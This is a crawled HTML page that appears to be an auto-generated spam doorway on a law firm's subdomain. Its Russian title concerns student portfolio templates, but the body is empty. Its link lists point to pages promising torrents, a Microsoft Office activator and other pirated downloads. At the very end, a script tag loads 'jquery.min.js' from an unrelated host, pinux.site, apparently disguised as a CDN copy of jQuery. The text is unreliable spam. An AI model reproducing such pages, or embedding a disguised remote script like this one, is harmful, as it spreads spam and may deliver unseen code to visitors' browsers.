

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-shablony-dlya-portfolio-ya-uchenik.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для портфолио я ученик - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для портфолио я ученик</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-skachat-dolzhnostnye-instrukcii-besplatno-ukraina.html">Скачать должностные инструкции бесплатно украина</a></li>
                                <li><a href="k1q-zhiguli-eto-mashina-skachat.html">Жигули это машина скачать</a></li>
                                <li><a href="k1q-zov-pripyati-medal-of-honor-torrent.html">Зов припяти medal of honor торрент</a></li>
                                <li><a href="k1q-stalker-ten-chernobylya-luchshiy-mody.html">Stalker тень чернобыля лучший моды</a></li>
                                <li><a href="k1q-elementy-garmonii-spravochnoe-rukovodstvo.html">Элементы гармонии справочное руководство</a></li>
                                <li><a href="k1q-reshebnik-fiziki-7-klassa.html">Решебник физики 7 класса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-7-days-to-die-skachat-torrent-14.html">7 days to die скачать торрент 14</a></li>
                                            <li><a href="k1q-crashdiet-diskografiya-skachat-torrent.html">Crashdiet дискография скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-syktyvkar-kirov-raspisanie-mikroavtobusov.html">Сыктывкар киров расписание микроавтобусов</a></li>
                                            <li><a href="k1q-minusovka-u-menya-est-tri-zhelaniya.html">Минусовка у меня есть три желания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-proshivka-dlya-plansheta-dex-ip700.html">Прошивка для планшета dex ip700</a></li>
                                            <li><a href="k1q-orenburg-kazan-raspisanie.html">Оренбург казань расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-microsoft-office-2007-aktivator.html">Microsoft office 2007 активатор</a></li>
                                            <li><a href="k1q-raspisanie-novaya-volna-2015.html">Расписание новая волна 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
